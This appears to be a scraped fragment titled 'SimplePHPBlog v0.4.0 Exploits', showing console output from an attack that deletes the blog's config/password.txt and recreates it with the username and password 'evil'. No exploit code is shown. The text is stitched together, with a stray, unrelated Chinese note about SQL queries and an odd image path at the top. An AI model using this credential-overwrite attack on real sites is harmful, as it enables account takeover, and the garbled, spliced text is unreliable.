 SimplePHPBlog v0.4.0 Exploits
LES #任何时候select * from XXX都可以查看整个,但是有的表是显示不下的,。所以尽量先
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: evil
Password is set to: evil
*** Exploit Completed....
Have a nice day! :)